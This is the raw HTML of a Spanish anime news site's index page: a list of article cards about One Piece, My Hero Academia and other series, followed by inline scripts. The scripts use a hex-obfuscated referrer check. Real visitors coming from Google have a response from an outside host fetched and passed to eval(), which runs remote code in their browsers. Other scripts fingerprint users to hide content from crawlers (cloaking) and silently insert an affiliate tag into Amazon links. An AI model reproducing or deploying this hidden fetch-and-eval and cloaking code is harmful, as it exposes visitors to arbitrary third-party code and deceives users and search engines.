                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-10-25T10:00:00+08:00" itemprop="datePublished">

                        25/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="25/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" itemprop="headline">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=898312&amp;type=anime&amp;hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" itemprop="headline">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897821&amp;type=anime&amp;hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" itemprop="headline">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">
											<img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" itemprop="headline">Cómo convertir una idea en una tienda digital con personalidad</a></h2>

                <p><small>

                    <time datetime="2025-10-19T10:00:00+08:00" itemprop="datePublished">

                        19/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="19/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" itemprop="headline">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" itemprop="headline">My Hero Academia: La peculiaridad de creación de Momo, explicada</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897477&amp;type=anime&amp;hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" itemprop="headline">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897677&amp;type=anime&amp;hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" itemprop="headline">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</a></h2>

                <p><small>

                    <time datetime="2025-10-17T10:00:00+08:00" itemprop="datePublished">

                        17/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="17/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024" alt="Todos los Arcos de One Punch Man en Orden (Guía 2025)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/" itemprop="headline">Todos los Arcos de One Punch Man en Orden (Guía 2025)</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/">
											<img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&amp;quality=75" alt="Todos los Arcos de Bleach en Orden (Anime y Manga)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/" itemprop="headline">Todos los Arcos de Bleach en Orden (Anime y Manga)</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/todos-los-arcos-de-bleach-en-orden-anime-y-manga/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024" alt="My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/" itemprop="headline">My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024" alt="One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" itemprop="headline">One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=896590&amp;type=anime&amp;hash=3106ca29b2d5d8cfe6fa3729bfe53be2" alt="One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/" itemprop="headline">One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble</a></h2>

                <p><small>

                    <time datetime="2025-10-09T10:00:00+08:00" itemprop="datePublished">

                        09/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="09/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024" alt="Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-10-09T10:00:00+08:00" itemprop="datePublished">

                        09/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="09/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/4" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>pirateking.es</h3>

        <p style="margin: 10px 0; color: #ccc;">pirateking.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 pirateking.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#fd9f92899497929391949398bd9a909c9491d39e9290" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://pirateking.es/",
					"website_privacy_policy_url": "https://pirateking.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Anime+en+Espa%C3%B1ol", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b81c734a4274840a7a9254cbcea1ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
